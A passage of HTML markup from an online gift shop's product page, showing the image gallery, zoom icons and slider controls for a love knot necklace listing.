  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964259909783">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964260171927"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964260171927"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964260171927">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964260335767"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964260335767"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964260335767">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964260630679"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964260630679"
            data-alt="4 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964260630679">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964258173079"
              data-media-position="1"
              data-alt="4 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
